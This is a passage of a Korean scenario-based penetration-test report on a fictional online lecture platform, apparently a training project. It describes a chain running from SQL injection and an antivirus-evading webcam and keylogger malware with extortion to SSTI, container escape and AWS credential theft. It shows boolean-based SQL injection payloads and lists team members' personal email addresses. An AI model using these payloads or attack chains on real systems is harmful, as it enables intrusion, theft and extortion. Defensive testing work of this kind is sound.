|  |  |
| --- | --- |
|  |  |
| **시나리오 기반 모의해킹 결과보고서**  **< NO-UH 온라인 강의 플랫폼 >** | |
|  |  |

2024. 12. 21

SK쉴더스

경기도 성남시 분당구 판교로 227번길23

2020. 01. 20

**목 차**

내용

1. 사업 개요 10

1.1. 수행 목적 10

1.2. 수행 대상 10

1.3. 수행 일정 10

1.4. 수행 인원 11

1.5. 사용 도구 11

2. 시나리오 기획 배경 12

3. 총평 17

4. 모의해킹 수행 내용 18

4.1. SQL 인젝션을 활용한 시나리오 18

4.1.1. 시나리오 개요 18

4.1.2. 정보 수집 19

4.1.3. 초기 침투 21

4.1.4. 후속 공격 29

4.1.5. 보안 대책 38

4.2. SSTI 취약점을 활용한 시나리오 41

4.2.1. 시나리오 개요 41

4.2.2. 정보 수집 42

4.2.3. 초기 침투 45

4.2.4. 후속 공격 1 62

4.2.5. 후속 공격 2 87

4.2.6. 보안 대책 99

표 목차

표 1. 수행 대상 10

표 2. 수행 일정 10

표 3. 수행 인원 11

표 4. 웹 취약점 점검 사용 도구 11

표 5. SQL 인젝션 시나리오 설명 18

표 6. SQL 인젝션 보안대책 40

표 7. 약한 문자열 강도 보안대책 40

표 8. SSTI 취약점을 활용한 도커 탈출 시나리오 설명 41

표 9. SSTI 취약점을 활용한 도커 탈출 시나리오 설명 45

표 10. SSTI RCE 코드 테스트 45

표 11. SSTI RCE 리버스 쉘 코드 47

표 12. Full TTY 설명 48

표 13. 쉘 업그레이드 시도 49

표 14. CVE-2024-21626 설명 51

표 15. 정보 수집 코드 51

표 16. 호스트와 연결된 파일 디스크립터를 확인하는 poc.sh 코드 52

표 17. poc.sh 파일 권한 설정 및 실행 52

표 18. 호스트의 root 경로 확인 53

표 19. 호스트 /root/.ssh 디렉터리 생성 53

표 20. rsa로 SSH 키 생성 54

표 21. .ssh에 공개 키 authorized_keys 추가 55

표 22. .ssh에 공개 키 authorized_keys 추가 55

표 23. 도커 칼리 리눅스의 롤링 릴리스 이미지 다운 56

표 24. 도커 컨테이너 생성 및 실행 56

표 25. nmap을 통한 IP 스캔 57

표 26. CVE-2021-42013 설명 60

표 27. RCE 코드 검증 60

표 28. 공격자 nc 연결 61

표 29. 호스트 PC 리버스 쉘 코드 61

표 30. CVE-2022-0847 설명 62

표 31. 커널 정보 수집 코드 63

표 32. SUID 바이너리 확인 코드 64

표 33. CVE-2022-0847 PoC 검증 코드 65

표 34. SUID 설명 65

표 35. CVE-2011-2523 설명 68

표 36. 공격자 ssh키 생성 72

표 37. 내부 웹 사이트 정보 수집 74

표 38. SSH 터널링 명령어 77

표 39. SSH 터널링 설명 77

표 40. CVE-2022-22965 설명 83

표 41. CVE-2022-22965 POC 코드 설치 후 권한 설정 83

표 42. Spring4Shell 업로드 83

표 43. test.py 로그파일 데이터 84

표 44. Socat 3333번 포트 오픈 (공격자) 85

표 45. Socat 리버스 쉘 코드 (브라우저) 85

표 46. 중요정보 탐색 85

표 47. Socat 파일 전송 명령어 86

표 48. AWS 메타데이터 탈취 설명 87

표 49. AWS 메타데이터 정보 확인 87

표 50. AWS configure 설정 89

표 51. 키 페어 생성 후 권한 설정 90

표 52. 스냅샷 목록 확인 90

표 53. 스냅샷을 연결하여 AMI 생성 91

표 54. 보안 그룹 생성 92

표 55. 모든 트래픽 허용 규칙 추가 92

표 56. 서브넷 목록 확인 93

표 57. 생성한 AMI로 인스턴스 생성 94

표 58. 인스턴스에 부여된 Public IP 확인 96

표 59. 인스턴스에 부여된 Public IP 확인 96

표 60. SSTI 취약점 99

표 61. CVE-2024-21626 보안대책 100

표 62. CVE-2021-42013 보안대책 101

표 63. AWS 메타데이터 탈취 보안대책 102

표 64. CVE-2022-0847 보안대책 103

표 65. VSFTP 취약점 보안대책 104

표 66. VSFTP 취약점 보안대책 104

그림 목차

그림 1. 악성코드를 파일 형식으로 속임 12

그림 2. 쇼단에 노출된 상위 10위권 내 한국의 카메라 유출 현황 13

그림 3. 국내 ERP 내부 침투 분석 보고서 14

그림 4. 도커 탈출 보안뉴스 15

그림 5. AWS 메타데이터 보안뉴스 16

그림 6. SQL 인젝션 시나리오 개요 18

그림 7. 악의적 구문 참 값 결과 19

그림 8. 악의적 구문 거짓 값 결과 20

그림 9. SQL 인젝션 자동화 툴 21

그림 10. 데이터베이스 조회 22

그림 11. 테이블 조회 23

그림 12. admin 테이블 조회 24

그림 13. users 테이블 조회 25

그림 14. 비밀번호 크랙 자동화 툴 26

그림 15. 비밀번호 크랙 자동화 툴 27

그림 16. 암호화된 비밀번호 및 크랙 비밀번호 삽입 27

그림 17. 암호화된 비밀번호 및 크랙 비밀번호 삽입 28

그림 18. 관리자의 비밀번호 크랙 성공 화면 28

그림 19. 강의 추가 버튼 활성화 29

그림 20. 악성 컨텐츠가 링크로 첨부된 강의글 추가 30

그림 21. 악성 컨텐츠 다운로드 31

그림 22. 피해자가 악성 컨텐츠 실행 32

그림 23. 피해자의 웹캠 해킹 33

그림 24. 피해자 PC 파일 탈취 34

그림 25. 피해자 중요 문서 확인 35

그림 26. 피해자 키로그 탈취 화면 36

그림 27. 피해자 협박 메일 37

그림 28. SSTI 취약점을 활용한 도커 탈출 시나리오 41

그림 29. 페이지 내 AI 기반 챗봇 확인 42

그림 30. SSTI - 악의적 구문을 통한 데이터 타입 추출 43

그림 31. SSTI - 악의적 구문을 통한 클래스 추출 44

그림 32. Base64 Encoded CMD 생성 및 리스닝 45

그림 33. SSTI RCE 코드 삽입 46

그림 34. Shell 획득 47

그림 35. Shell 획득 48

그림 36. Ctrl +z를 입력하여 netcat 백그라운드 유지 49

그림 37. 쉘 업그레이드 시도 50

그림 38. 정보 수집 51

그림 39. poc.sh 실행결과 52

그림 40. 호스트 root 경로 확인 53

그림 41. rsa의 SSH 키 생성 확인 54

그림 42. /root/.ssh 경로에 개인 키와 공유 키 생성 확인 55

그림 43. SSH 연결 확인 55

그림 44. 도커 칼리 리눅스의 롤링 릴리스 이미지 다운 56

그림 45. 10.0.0.0/16 대역 활성화 된 호스트 IP 스캔 57

그림 46. 10.0.0.103 포트 스캔 58

그림 47. Apache 버전 취약점 확인 59

그림 48. RCE 검증 실행 결과 60

그림 49. Bastion 서버의 daemon user 접속 61

그림 50. 커널 정보 출력 63

그림 51. SUID 바이너리 확인 64

그림 52. 권한 상승 확인 65

그림 53. 내부 서버 정보 수집 1 66

그림 54. 내부 서버 정보 수집 2 66

그림 55. Hris-ec2.cvs 파일 확인 67

그림 56. Inweb-ec2.cvs 파일 확인 67

그림 57. Vsftpd 취약점을 활용한 ftp 접속 68

그림 58. CVE-2011-2523 취약점 성공 화면 69

그림 59. 서버 내 문서 탐색 70

그림 60. /home/media 경로 파일 전체 압축 71

그림 61. 공격자의 ssh키 생성 72

그림 62. 공격자에게 내부 데이터 전송 72

그림 63. 공격자 내부 서버 데이터 전송 확인 (공격자 화면) 73

그림 64. 내부 데이터 확인 73

그림 65. 내부 웹 사이트 74

그림 66. Apache Tomcat 서버 버전 확인 75

그림 67. 내부 사내망 웹 사이트 접근 차단 확인 75

그림 68. SSH키 생성 (공격자) 76

그림 69. SSH 공개키 확인 (공격자) 76

그림 70. Authorized_keys에 공개키 추가 (Bastion 서버) 77

그림 71. 내부 웹 사내망 사이트 SSH 터널링 77

그림 72. 내부 사내망 사이트 로컬 접속 화면 78

그림 73. 익명 게시판 접근 79

그림 74. 익명 게시판 게시글 작성 80

그림 75. 익명 게시판 작성 완료 1 81

그림 76. 익명 게시판 작성 완료 2 82

그림 77. Test.jsp 업로드 확인 82

그림 78. test.py 업로드 확인 83

그림 79. Spring4Shell 업로드 완료 83

그림 80. cat /etc/passwd 확인 84

그림 81. 3333번 리버스 쉘 성공 (공격자) 85

그림 82. 중요정보 문서 탐색 85

그림 83. 파일 전송 완료 86

그림 84. 대외비 관련 문서 탈취 86

그림 85. AWS 메타데이터 확인 88

그림 86. 인스턴스 ID, 역할, IAM 정책 확인 88

그림 87. AccessKeyID, SecretAccessKey, Token 탈취 89

그림 88. AWS configure 설정 90

그림 89. 스냅샷 정보 91

그림 90. AMI 생성 91

그림 91. 보안 그룹 생성 92

그림 92. 모든 트래픽 허용 규칙 추가 93

그림 93. 스냅샷 목록 확인 94

그림 94. 수신 측 공격자 화면 95

그림 95. 인스턴스에 부여된 Public IP 확인 96

그림 96. 스냅샷에 있던 파일 확인 97

그림 97. 데이터 확인 98

1. 사업 개요
   1. 수행 목적

본 점검의 목적은 NO-UH 웹 서비스를 대상으로 모의해킹을 시행하여 침해 사고를 초래할 가능성이 있는 보안 약점을 도출하고, 발견된 보안 약점의 원인을 분석하여 대응방안을 제안하며, 이를 통해서 NO-UH 웹 서비스의 침해사고 발생 위험을 사전에 보완함으로써 서비스의 신뢰성과 안전한 운영에 기여하고자 한다.

* 1. 수행 대상

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| 번호 | 환경 | 서비스 이름 | 플랫폼 | URL |
| 1 | 인터넷망 | NO-UH 온라인 강의 플랫폼 | WEB | https://no-uh.com |
| 2 | 내부망 | NO-UH 회사 사내 웹사이트 | WEB | https://10.0.20.68/main/index.jsp |

표 1. 수행 대상

* 1. 수행 일정

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| 구분 | 세부 업무 | 2024. 11. 30 ~ 2024. 12. 22 | | |
| 11/30~12/01 | 12/02 ~ 12/17 | 12/18~12/22 |
| 시나리오 기반  모의해킹 | 시나리오 초기 침투 |  |  |  |
| 시나리오 후속 공격 |  |  |  |
| 보고서 작성 |  |  |  |

표 2. 수행 일정

* 1. 수행 인원

|  |  |  |  |
| --- | --- | --- | --- |
| 담당 업무 | 이름 | 이메일 | 비고 |
| 시나리오 기반 모의해킹 | 김현우 | unun4972@naver.com | 팀장,  모의해킹 시연 |
| 시나리오 기반 모의해킹 | 이재성 | fl53hn@naver.com | 보고서 작성,  모의해킹 시연 |
| 시나리오 기반 모의해킹 | 임가은 | bedehator@gmail.com | 보고서 작성,  모의해킹 시연 |
| 시나리오 기반 모의해킹 | 전시현 | jn.snoir@gmail.com | 영상 제작,  모의해킹 시연 |
| 시나리오 기반 모의해킹 | 정우석 | jungws0530@gmail.com | 모의해킹 시연 |
| 시나리오 기반 모의해킹 | 정웅진 | mini10001100101@gmail.com | 모의해킹 시연 |
| 시나리오 기반 모의해킹 | 정윤서 | ellajung0620@gmail.com | 모의해킹 시연,  클라우드 가이드 작성 |
| 시나리오 기반 모의해킹 | 조수호 | ymzkxm905@gmail.com | 모의해킹 시연,  보고서 작성 |
| 시나리오 기반 모의해킹 | 진혜윤 | ymcacom665@gmail.com | 영상 제작,  모의해킹 시연 |

표 3. 수행 인원

* 1. 사용 도구

|  |  |  |
| --- | --- | --- |
| 구분 | 도구명 | 설명 |
| 프록시 | BurpSuite | 서버로 전송되는 파라미터 값을 확인하고 수정하기 위해 사용 |
| 스캐너 | Nmap | 웹/응용 프로그램 서버에서 디렉터리 및 파일 이름을 무차별 대입하기 위해 사용 |

표 4. 웹 취약점 점검 사용 도구

1. 시나리오 기획 배경

* **문서파일, 키로거, 웹캠 해킹**

2023년, 악성코드가 윈도우 도움말 파일(.chm)이나 마이크로소프트 원노트(OneNote) 파일 형식에서 실행 파일 형식(.exe)으로 유포되는 새로운 방식이 확인되었다[1]. 해당 악성코드는 사용자 정보 유출, 키로깅, 웹캠 해킹 등 다양한 악의적인 기능을 수행하며, 사용자에게 심각한 보안 위협을 가하고 있다. 이러한 변화는 메일 첨부파일을 실행할 때 확장자를 반드시 확인하고, 불명확한 출처의 파일을 실행하지 않아야 한다는 경고를 전달하고 있다.



그림 1. 악성코드를 파일 형식으로 속임



그림 2. 쇼단에 노출된 상위 10위권 내 한국의 카메라 유출 현황

한편, 웹캠 해킹 사건은 주기적으로 화젯거리가 되고 수많은 피해를 발생시킨다. 특히 가정 내에 설치된 카메라가 해킹 될 시 개인 생활 영상이 노출되어 2차, 3차 피해로 이어진다. 한국은 2018년 어둠의 구글 ‘쇼단’에서 사물인터넷(IoT) 취약점 노출 순위 1위를 찍었고, 현 시점에도 국내 영상 자료 수는 Top 10 안에 든다. [2]따라서 위의 시나리오에, 악성코드를 실행한 사용자들을 피해자로 만드는 웹캠 해킹을 덧붙였다.

이와 같은 위협을 반영하여, 본 시나리오는 SQL 인젝션 공격을 통해 관리자의 아이디와 패스워드를 알아낸 후, 패스워드를 복호화하여 관리자의 계정을 탈취하는 과정으로 시작된다. 탈취한 계정을 이용해 악성 .exe 파일이 포함된 게시물로 피해자들을 유도하고, 해당 파일을 다운로드하게 함으로써 피해자들의 시스템에 악성코드를 심고, 문서 파일을 탈취하거나 키로깅 및 웹캠 해킹을 수행하는 시나리오를 구성한다. 이 시나리오는 실제 공격 방법을 모델링하여, 모의해킹팀이 이를 분석하고, 예방 및 대응 전략을 강화하는 데 목적을 두고 있다.

* **내부 서버 침투**

현대 디지털 환경에서는 서버가 핵심 시스템과 민감 데이터를 저장하고 관리하며, 조직의 운영에 중요한 역할을 한다. 그러나 서버 보안 취약점, 잘못된 설정, 그리고 내부 방화벽 뒤에 숨겨진 보안 사각지대는 공격자들에게 주요 표적이 된다. 내부 서버로의 침투는 단순한 외부 공격을 넘어 조직의 데이터 보안과 서비스 연속성에 심각한 위협을 가한다.



그림 3. 국내 ERP 내부 침투 분석 보고서

실제로, 한 기업의 MS-SQL 서버가 무차별 대입 공격에 노출된 사례가 보고되었습니다. 공격자는 관리자 권한을 획득한 후 원격 제어 도구를 설치하여 내부 네트워크에 지속적인 접근을 확보하고, ERP 시스템에서 민감한 데이터를 탈취했다. [3]이 사건은 내부 서버의 보안 취약점이 어떻게 데이터 유출과 조직의 운영 중단으로 이어질 수 있는지를 보여준다.

이와 같은 위협은 서버 애플리케이션의 취약점에서도 나타난다. 특히 SSTI(Server-Side Template Injection)와 같은 취약점은 공격자가 서버에서 원격 명령을 실행하거나, 리버스 쉘을 통해 서버에 직접 접근할 수 있는 강력한 공격 경로를 제공한다.

또한, 컨테이너 환경에서도 보안 취약점이 발견되었습니다. 최근 '리키베슬(Leaky Vessels)'이라는 통칭으로 알려진 취약점이 보고되으며, 이는 컨테이너 환경에서 탈출한 후 호스트에 접근할 수 있게 해주는 위험한 취약점이다[4]. 특히, CVE-2024-21626은 runC라는 컨테이너 런타임에서 발견된 고위험군 취약점으로, 공격자가 이를 통해 컨테이너 기저에 있는 호스팅 OS에 접근하게 될 경우, 해당 호스트에 있는 거의 모든 자원에 접근할 수 있게 된다.



그림 4. 도커 탈출 보안뉴스

본 시나리오는 SSTI 취약점을 악용하여 내부 서버에 리버스 쉘을 생성한 뒤, Docker 컨테이너를 탈출하여 조직의 내부 네트워크로 침투를 확장하는 과정을 모델링한다. 이를 통해 모의해킹팀은 실제 공격 시나리오를 이해하고, 잠재적인 취약점을 파악하며, 대응 능력을 강화할 수 있도록 돕는 데 목적을 두고 있다.

* **AWS 메타데이터 탈취**

클라우드 환경은 현대 기업의 핵심 인프라로 자리잡고 있으며, 특히 AWS(Amazon Web Services)는 다양한 서비스를 제공하여 많은 기업들이 이를 활용하고 있다. AWS는 뛰어난 확장성과 안정성을 자랑하지만, 클라우드 환경에 따른 보안 위협 역시 존재한다. 그 중 **AWS EC2 인스턴스 메타데이터**를 통한 탈취는 매우 중요한 보안 이슈이다.



그림 5. AWS 메타데이터 보안뉴스

실제로, 2019년 미국의 금융기관인 **캐피탈 원(Capital One)**에서 발생한 데이터 침해 사건은 **SSRF(Server-Side Request Forgery)** 취약점을 악용한 대표적인 사례이다.[5] 공격자는 캐피탈 원의 웹 애플리케이션에서 SSRF 취약점을 이용해 AWS EC2 인스턴스의 메타데이터 서비스에 접근하였고, 이를 통해 IAM 역할의 자격 증명을 탈취하여 민감한 고객 데이터를 유출하였다.

본 시나리오는 **AWS EC2 메타데이터 서비스**를 타겟으로 하는 공격을 모델링하여 공격자가 메타데이터를 탈취하고, 이를 통해 **IAM 역할을 탈취하거나 내부 시스템에 접근**한다. 이를 통해 모의해킹팀은 클라우드 환경에서 발생할 수 있는 위협을 이해하고, 취약점에 대한 대응 전략을 수립하며, 클라우드 보안 강화 방안을 모색할 수 있도록 돕는 데 목적을 두고 있다.

1. 총평

* **문서파일, 키로거, 웹캠 해킹**

해당 시나리오에서는 SQL 인젝션 취약점을 이용하여 데이터베이스에 있는 모든 사용자의 아이디와 비밀번호, 이메일을 탈취할 수 있었다. 얻어낸 사용자의 정보 중 관리자의 아이디와 암호화된 패스워드를 찾아 복호화하여 관리자의 계정을 탈취하였으며, 이 관리자의 계정으로 사용자의 문서와 키로그, 웹캠을 해킹하기 위한 exe파일을 공지사항에 올렸다. 해당 exe 파일을 피해자가 실행할 경우, 피해자는 자신의 문서 파일과 키로그를 실시간으로 공격자에게 전달하며, 웹캠 또한 해킹되어 실시간으로 공격자에게 보인다. 공격자는 이메일 스푸핑을 통해 피해자에게 중요한 문서파일들과 딥페이크로 합성한 사진을 보내어 피해자에게 금전을 요구할 수 있다.

해당 웹캠 해킹 파일은 제작한 파일로, 백신이나 윈도우 디펜더에 탐지되지 않으며, 레지스트리에 시작프로그램으로 등록되어 컴퓨터가 켜질 때마다 자동으로 실행된다.

결과적으로 이 시나리오는 SQL 인젝션을 통한 사용자 데이터 유출과 그에 따른 추가적인 2차 피해를 시사한다.

* **내부 서버 침투 및 AWS metadata 탈취**

해당 시나리오에서는 템플릿 엔진의 SSTI(Server-Side Template Injection) 취약점을 이용하여 웹 서버에서 코드를 실행할 수 있었다. CVE-2024-21626 취약점을 통해 컨테이너 환경에서 호스트 시스템으로 탈출하고 내부 스캔과 Apache 취약점을 통해 Bastion-ec2 접근 권한을 획득하였다. Bastion-ec2는 admin-role이 부여되어 있어 매우 높은 권한을 가지고 있었으며, 내부 네트워크 모든 곳에 접근이 가능하였다.

admin-role을 가진 Bastion-ec2를 통해 AWS metadata의 SecretKey, AccessKey, Token을 획득하였으며, 이를 활용해 공격자는 피해자 서버의 스냅샷을 탈취한 뒤 EC2 및 스냅샷을 삭제한다. 가해자는 탈취한 스냅샷을 통해 금전을 요구할 수 있다. 또한, 내부 네트워크 모든 곳에 접근이 가능한 Bastion-ec2를 통해 서버 내의 당사연봉지급내역, 이력서, 대외비 등 중요한 내부자료를 탈취할 수 있었다.

결과적으로 이 시나리오는 템플릿 엔진의 보안 구성과 AWS 관리자에 대한 최소 권한 원칙 적용을 강조한다.

1. 모의해킹 수행 내용
   1. SQL 인젝션을 활용한 시나리오
      1. 시나리오 개요



그림 6. SQL 인젝션 시나리오 개요

|  |  |
| --- | --- |
| **시나리오 단계별 상세 설명** | |
| 1-1 | 강의 플랫폼 자유게시판 검색 기능에서 SQL 인젝션 취약점을 이용해 DB에 접근한다. |
| 1-2 | 관리자 계정의 ID, PW를 탈취한다. |
| 1-3 | 탈취한 PW는 해시 값으로 암호화가 되어 있어 파이썬 코드로 만들어진 POC로 비밀번호를 크랙한다. |
| 2-1 | 관리자 계정으로 로그인해 강의 영상 페이지에 화면 고화질 시청을 프로그램을 설치 할 수 있도록 유도한다. 이후, 사용자들에게 악성 exe파일을 배포한다. |
| 2-2 | 피해자들은 강의 페이지에 접근한다. |
| 2-3 | 피해자들은 악성 exe 파일을 설치한다. |
| 2-4 | 피해자들은 악성 exe 파일을 실행한다. 실행 후 피해자의 노트북 캠이 켜져 실시간으로 공격자에게 웹캠 영상이 전송되며 피해자의 C드라이브에 있는 문서를 탈취하고 피해자의 사용하고 있는 입력 키를 키로거로 탈취한다. |
| 2-5 | 피해자들의 얼굴을 딥페이크한 사진과 문서파일 등을 보내며 비트 코인을 요구하는 협박 메일을 보낸다. |

표 5. SQL 인젝션 시나리오 설명

* + 1. 정보 수집

**Step 1. SQL 쿼리 참, 거짓 값 결과 확인**

|  |
| --- |
| sortBy=DESC,(CASE WHEN (1=1) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)&searchBy=0&keyword= |



그림 7. 악의적 구문 참 값 결과

|  |
| --- |
| sortBy=DESC,(CASE WHEN (1=2) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)&searchBy=0&keyword= |

